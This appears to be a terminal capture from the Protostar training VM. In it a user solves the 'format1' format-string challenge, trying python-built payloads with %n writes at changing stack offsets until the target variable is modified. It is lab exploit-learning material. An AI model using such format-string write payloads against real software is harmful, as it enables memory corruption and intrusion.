 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ clear
user@protostar:/opt/protostar/bin$ ./format1 'AAAA%126$x'
AAAA0user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\04\x08'"`'%126$n'
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%145$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%145$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%144$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%143$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%142$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%141$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%140$n'
Segmentation fault
user@protostar:/opt/protostar/bin$ ./format1 `python -c "print '\x38\x96\x04\x08'"`'%139$n'
8�you have modified the target :)
user@protostar:/opt/protostar/bin$